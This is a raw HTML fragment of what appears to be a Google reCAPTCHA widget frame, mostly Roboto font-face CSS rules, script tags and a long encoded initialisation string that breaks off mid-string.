  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="SGtl6gtSHfyYv_GnD_04cQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="SGtl6gtSHfyYv_GnD_04cQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SGtl6gtSHfyYv_GnD_04cQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5xbw5/Ct0nCvkEVOg7DpsKAecKsw6U7w53Du2DDk1Q9w5LCrE7CqsOKKGMgBgJLUljDg3RWwq7Dh2PDp8O+w7rDlgfDhMO2WsKywp7CicOHAMOIJQTDpTQiQcOFXEzDpsOCU8KMK8K2w5/CjMKbwpIQwpTCqkvChjx9e2tMSW7DkUnDmcOuR8OAw6zCssKgwrXCtcOWwoV7b3YLMj47WHc4WcOEwoHCpR/[base64]/HnTCpMKpTXnCrcK1eMKfdcO1wqRDacKOc2IDw4HDn0rDjgw8w78PRTZyw6tjwqPDok/DmRYCFEV+w4HDu8KDw5chwoc2OsKewqMvwqHCg8O2w7vDqwbDgsOIw4rCtFICCxXCrcOSw4dTbMO7w4ZDw7PCsSBew7VdaFd/OMONwrVLwoDChcK0w4puSsKlOcObesKTInxkw54Xw4/CocOrw6vCoUjCtFxoRUoow4rCth8Jw69oHcKbwqBXZsOIOTpgeFAPeMKgwqrCsSEVKMKYwrZjSsOjO8KAwoDDpUEyw5/CgcKNwpNgw64bRcOHwrXCjRTCjcK0wpPDisOeeMKcTifDiiHCnjPDrMKVwoHCo8Odw61WwqsDw7LDq0DChsOawrbCi1rDssK8K3sWwocbw71RScK5wp8RYsKaw5nDmTTDnEjDjSgpw7d6wo7DrSXDhcKRf8OqwoPCi8KGw4k/[base64]/w5UswpIVw5o9A3dxw5wLNkE/WxTCgUA6w7PDj8Kxw5vCqsKofMOsBMOGw7Njwq1LTkfClxMUKkIpwrLDn1o1w67DtcKyw7ssezBCw5TCmcO5SH3Cq8OCCcO9CgPDsU88JDbDj8ObTUM6TMK+K0vDj8KqM8KRWSDDs04yw7LDnMODMcODwpLDrCbCvMKobmvClVN/w59cwoxhwpkJLsO/FVlUSxI3woUyAifCqMKVe8OBw6bDvsKPwqELRg/DjhvDhFVzITjCtsKRa8Kkwrl2DcOtN8KQGMOFwoE8CiwFQEDCqMKbw4lpwrPCscKvw58KwpFwwplOJsKcwpAcH8KawpM9D3TCrgFWEWvCsx/CvVkpw5/CqU3Du8K6wo/DgSA2EMO3XkM/[base64]/DgXvDt8O0w4fDmcKHwrFaEcOxMAh2QmklNyvCukPCjwfCh3jDvlo8LMKTMsK7wqzCvDPDrVjDicK1eTLDo8KDGMOvwrHDr8K/UsOKM8Kmw68KF38Bw7HDtmjCsMKWw57Cnx/CqVDDswN+w6zCu8OvwoY/asKuw4LClw3DqMO8HCXDkMO+wpQsfj13LsKCFmVbw7ZkScOHwojCj8K+IcKpw4fDpsKvwprCpFZwwoBhwrARw6fCj8OeekTCsXTChsO0RRMcwqBpwqFBGsKVcyISwq3Cj8OXw7M9DQgPUsKCfcKMQMKxego9w5RWw5tyTcKQVsOMDcOtU8O6w4R0w4LCrMKTw6HCjVw/IMO7w58Pw5PCocOkwrAkwoNqLRNMUsOrw5U/[base64]/ClnFRBUvDg8KWG8O1bCR/w5rCr3fCj0wEwoN0w7jDn8OzfytPC3t/T8KAcsKIdcKdw4PCosKHwrYUwqhFfUzChsOaChcWw7jDisKMTG4FZcK5SlDCoHUFwrklb8KCw4wnw6JwESQyUDIewrc6NcKxwqvDiyEZIyHDgcK/E0zCvMKxwopWfzAyPljCkjHCisKTw4nDmsOUNcO0w4VXw47CvsK9GMO7fcOCA29uw5QABsO2w61fwoHCsQjCssKVZMOIwoDCs3fCp2TDpMKqP0ptw6ZGdX7CtUvDnyjCqcKpUC1twpjCvWjCs8OXw5nDhcK8BR4lecOtwr/CmALDj8KJJGlDw5tYwoLDgH7DnQd+EsORw6nCrsOqE0XDhMKHQRfDssOBZyHCocOLbQ3CnEMaBMK3AMOjwr3CisKOwrjCi1HCncKpw5JJR8OVwrhzwrXCun/CrQnDrcKCGEzCkD3CkMO/ABXDrcK6w5nCt0tjf8ORIwfDhMKHGsOVesOuwowWw4Rww7rCs8KnwrfDlMKnwowuwrzCr8ObwonDrnfDglFOEgQQNGkDw6QCBMOmwqB+wr/Ck3oLBk/CjE8ow6A5wpV7w4zDtyzDg1Mgw6jCvUsTwp/DuwbDjXNLwoMBw6cfw6o+O1DCk8KGJ8OVwpjCkcOUwokLwqtLWzcDUS80WlXCnToSfMODw5TCnxZxISnDnhQMfsKtw6LDusKzSsOww4B3wqt/[base64]/DsgsPw5pmw4VCw6cowovCmmvCijHDmcKTZyDCm8OXXnfCvMKiK03Dj8OpdnNefWtCwpjDrxAGwqgswrRjw5BfwqNoNHLDl3xRK8Kew4XCtsOBPcKSDRXCoUdow4F9wo/[base64]/fsKYZBvCsxVMwrAQAkrDrWc3V8KJwqLClS3DiXxjcMKoQSJtw5TCkEw4woQyQMKJw7vCssOqAcONw4nCilzDonZRw6ZtwqHDicO0wrNsQcKpw77DtMKhwpYYJ8OyVMOXb3XDujrCosKkwqR1R8O6LMKuw40LCMKIw5/CqEI1w63DuBjDgkE2Si9Jwr56fcKaw5HDmlDDicKKwqPDvi0IKsOzQsK3Fl/[base64]/wqfCum8NK8O8TUQ2F8OQMxrCgsOheMKGf8KxKFHCpSHClMK6bXIwUxRbwocQSidFw5jCkA/[base64]/csKgDS7CmAsKwrMBwpYtTGIVesKBQ8KmwoRBQsKMGcO7SltxwoLDsx/DjcOMwrFNLGMCbRISwr7DnsOuw4/DgMOrV3vDoFdhbsKEwp1SZsOfwrDDuDUEw7bDqcKUNBsAwo4YXcOnM8K+wqNVFmrDknpeScOXAhDCu8KXW8KaXFTDjy/[base64]/[base64]/Cs8OGw5LCq8Ofw4l1wqJKwoDDp8Krwr7CgcOrwrwZw5vCnxPCnmh/wovDt8KCw63Dm8OXwqrDm8KVJ0rClcKRX2kTbMKAK8K+HynCpsKWwrNjw6vCvMOUwrPDhRIbasKTGMKzwpDDtcKhLkjCmUBFw7PCpsKtw7fDksKMwpUlw5IHwqXDh8O1w6vDgcK2F8KqXBzDvMKYFsORf0vDgsK4NV/[base64]/[base64]/[base64]/ChULDrWjDo8KNLxtceMO0woLDlMKXCk1nwpLClsKfwrE6NMOYw4/DllgWw5DDghI5wrvDiGllwrNzQMKgwpQ1wppgVsOuOGDCiyoef8KXwqTDksOXw7bCksK2w5tsfxnCusO9wo/[base64]/SyrCs1I5BSVWwojDssOHb8ODf8OUwqckw49kwqjCm8OrwrHCq8KgMRHDlHbDnDYIWzTCvsOrwpcZUC96w4jCgn9xwoHClcKzAMOAwrUJwqNVwqZ2wrtLwoTDkGvCtlLDqTPDuQbCrTdoJcO7JcKmXHzDrA/DvgUkIcKywo3CtsO5w74fLsO0WMO/[base64]/DliEyd8Kkw6MeU8OFZcOjTsO4Lzx5GcO0OcOhRg4UYixhw7pGw73DgngVY8KGP2IKw6V7J1vCuUfDu8OXwrwKwpzCqsK1wo3Dl2fDvmIVwpMpfMOZw6ISw5zDoMOZSsOWw7/DrGECw6k1acORw40Ddlwiw6zDoMObJsOow7IhagzCscOfbsK6w7bCo8K/w7VkDsO0wqzCv8O9fsK6QVzDo8OxwqvCrzPDkBrCkcKWwqLCvcKuB8ObwpbCgcO8cnrDqmjDsTfCmMOZwr1OwoHDvQEOw7IIwp98EcK+wpLCiknDl8KgPMKgGjNYDsK+JAnCgcKRNGZaA8OPc8K/[base64]/CncObZsKrw6/[base64]/DrMK/Tl3Ch3bDm8KvRsOxBkc1wp0JBcKawqrDqjdwKcKlMcKvYBfCt8O1w5Aqw5DDqn3CucOZwrAYKXM3w7fCtcKEwolswohMBsO6Fgswwp/CnMKWBhnCrTfDojYEVMOjw7sHMcK9QyFHw4/DnBM2ScK0U8KawqbDmMOQM8Kdwq/Dik7CpcOHCDBccw8jW23Dnh7DrsKEGcKMWsOGTCLDk283KCRnBcO9w54rw6nDrCo0AnNBCcKGwoNIQWZYVC14wotzwog3DGlXFMO2w7hdwrltYHV+OQxfMT/DqcOUKE8Wwr/Cs8KNMsKDBlHDuAnCtElCSgHDg8OcXMKUcsOVwozDjFzDqBxnwojDiTLDosK3wotrCsOTw4scw7pqwq/DoMK4w7HDq8K+ZMOpNwdSEsKtDScNZ8K5wqPCiTrCtMKPwp/[base64]/w5vDr8OrwpokwqQhehl3wrHCvAd4L8Kbw6vDjcOsGsOcw4fClMKiwo5ISUtmEcKhMsKhwoIfBcOXMMOPVcOLw4HDrlrChXHDp8KLwonClsKZwpN7Y8O4w5PDqnYdHhXChCJ+w5kpwo06wqTCp1bCvcO7w6/Duhd7wrfCpMKvPBDCjsORw7R/wqzCphstw5Utwrhdw6lzw7fDr8OyXMOGwpI0wrF1MMKYI8KFeQXCh1zDgMOQfsKIXsKswo1xw5hpGcOPw6c/wphww7IuDsK8w6/CucO4B1UFw7Q1wqLDmsO7MsO0w77Cj8Ksw4Nawq3DpMKTw6LDo8OUOxc2wodaw4olKjtsw6N+JMO/bMOhwpkhwpx6wpXDrcKFwpsMd8Kcwq/CiMOIJBvDu8Ouay1sw41jcWrCu8OLIcOuwofDgMKiw6XDiCcew4TCvsKGwoUVw6jCkgXCi8Oewo/[base64]/[base64]/w4lZRMKlwqADB2zCuMKnwojCiMOxw4R9Wy9Ow5rDtX41CkzCgyV5wo51wq3Cv1E+wq9zLB1kwqQKwrbDhMOjw5bChyVAwqgKL8KRw6UJEMKBwpTChcKOPMO8w7UuSUIXw6/DvsOyejzDmMKEw6x9w4vDuHQ1woFKYcKjwoPCp8KHCsKDPBPCvAVtc0PCl8O0UGLCmkLDk8KHwr/[base64]/CssO0wp/CmcKaScORKyROw4wDwpE+w7BVw5ELwpTCgiHChgvCvcOkw4ZfbUJSwq/DucK+UMOBBnkbwpRBDEckEMKcRyhAYMKQfMOKw7bDu8KxBlrCt8KtYQ1iVyVMw5zCnWvCkkLCuAEtNsKRBRrDiBs6SMKIBsKVF8OAwrnCh8KVLFRcw6zCrMORwooYdD9rGEHCuDojw5jCqsKYQVbCjmdNOUzDtVzDrMKoEyU/HHjDll5yw5AYwqTCjMOFwpvDl1HDosOJNMOxwqfCnl57w6zCsVbDq01mVVbDuRBwwqwZFcOkw60xwotHwpt+w5xjw70TTMK4w6MJw6fDmDs7Gg3ClMKedsO7KcOAw7Y1EMOZRn7CinU3wp/CkBjDr2hAwrR1w4sgDBUdEQzDmCzDmcKLFcO+cjHDncK0w7MwDwRew5LCqsKvZH/DhzdSwqnDtcKEwoTDkcKBA8KjIHZHZFVAwrAmw6FFw6Qqw5XCtnrDrn/[base64]/Dm8OaBsK7w5oow63DrWPDgQTDgkXChEREUMOaFj7DmidRw6zCnXY8wqs/w6AoIhjDh8O2NsOASsKvSsKKesOWMcKBRgxcN8OdXsOuVlxzw7jCni/Cj3bCmzTCjE7DmGVLw7gkNMOzT3s6wozDozEhGUXCtV9owqbDiFjDl8KEw6bDoWAnw5bCiQ8Uwp7CqcOWwqnDgMKTGS/[base64]/DrMKiw7/Dl8KtwqwEHhvDsMKkBHMXwrXDpMKYCjUWcsOAwq/DmknDhcONHjcNwpHChsO6IsOyXhPDn8Ozw5vCg8Kaw7fDvDpYw5R5WDFiw4RQSng6BCLDqsOaJyfChE7CgkPClcOeW1HCtcKebTDCpH3DnE8DO8KUwo3ClG/DoHATImjDlkvDjcKDwpU/DGUyTMOqA8OUwqHCiMKQeFLDhRTCh8OjN8ODw4/Ci8KyVlHDvVDDqgB0wpzCi8OzJ8OweAdtRnjCs8KCJsOADcK7FXDCs8K5JsKuSRPDiiTCrcOPJMK5wpBZwqbCucOzw5rDjjwVbnfDkmUVwrDCtsK8TcOnwonCvTzCo8OdwoTClsKtel/DlMOVf2UDw7NqJHTClcKUwr7CsMO7agBvw6h4worDoQZ4w7scTETCowJvw6/DmnHDrELDrcKSY2LDg8OPwrjDg8KZw6clRwgrw5kBG8OaacOFC27ClsKzw63CisOAO8OAwoVjK8O8wq/CncK0w4xOA8KlT8K5bEHChcOWwrE6w5dkwoTDmQLCqcOkw6zCvS7DlcKwwqfDkMKfPMOZYU5Ow5bCpSoOSMKiwqnDicK/w5rCpMKnR8KPw57CgsK0MMOUwrDDicKXwpbDt2w1DVQ3w6/DoATDllgrw68JFzpYwrM7LMKAwro/wq3ClcKUNcKeRmFKOiDCo8OAByljeMKSwqUYBcOYw6LDh1Q2LsKUJcOlw6nCiwvDo8Opw7E7B8OBwoLDgAxwwpfCj8OpwrotLCVVKcKEcg3Dj18iwrYEw6XCoTHCjDPDicKOw7AlworDkGvCjsKsw7/CmRnDhMKSMMO7w7YRG1jCqsKvCRwiwqR9wovCkcO3w7rDq8KsNMKMwoNBSATDqMOGUsK6PsO8cMOrwoXCmS3CosKiw6nCulFBOFInw7ZPVTrCj8KlCVddFWcZw6lZw7HDjcKmJDfDm8OaN33DiMOuw4zChn7CqcK9a8KJUsK7wrQLwqQQw4jDkg/CimnCp8Kmw7dneE1TOcOPwqjDhkHDn8KGDDDCu1kPwpjCosOpwqwGwqfCgsKUwrvDqzjDiGw2ez7CgQcJCsKNFsOzw4ETT8KgVcOpO244w7fCicOyS0zCqsKWwrZ8c2nDt8Kzw4ZfwpFwNsO/DMKCIA/Ch08+KMKPw7DDr0l/UMK2RsO/w6stXcOjwqUDC3AIwr4/H2bCl8O7w5pCODXDmHIQehXDv28CAsOGwpTCjgw5w53DqcKFw5sCKsOew7vCqcOCOcO8wqjDlWXCjAlnaMOPw6gxw6cALMKnwrRMe8K6w6HDh2xyP2vDs31PZHopw5nDvFrCmMKRwp3DsEp8YMKKRTnDk2bCkBnCkgHDngnClMKAwqnDn1Fgw5MOfcOEwq/[base64]/[base64]/DkXjDuV5VNcOgwo/DkkTDjTE7woHDmsOLw5TCscKSCFLCtsKEwoAfwoHDqsOBw4XCq0fDnMKbw6/[base64]/[base64]/Dt3BUDn14w47Ds8OAEsKQEVbDlcOdwph/w4PDusObCcKFwrdnwrw5HWIewqpiFV7CgRHCvA3DpFnDhhnDg2hKw7rChj/DlsO7w4LDojfDsMOybQguwoRxw4l6wrfDh8O7TBFOwpoEwoFbcMONXMO5QsOZaW9xcsKsPTPCicOQbsKsbyVvwrnDusOdw73Dp8KKGm0uw7IyEEHDtmnDt8OMUcKNwq7DhD3DhMOJw6xaw4kWwr14wpZjw4bCtyBpw6sVbxlawpbDtsKgw7/CvcKqwp7DncKPw7sZRlV8asKLw787RWVROBB1NmzDlsKDwq09V8Ksw6cdTcKCRWjCtxrDk8KJwqTDuVJYwrjDoC1mCsOKw4zDq3oLI8OtQm7DnMKVw7vDj8K5FcKKaMKfwp7ClhzCtipiBTjDscK/[base64]/DvcKawpDDrUnCi0XDlsKYPA/[base64]/wrbDmMODe1bDomArw7/DpRNcwqYKKnPDlBtbw7dUOF/DphvDiHXCt3lLEF0eN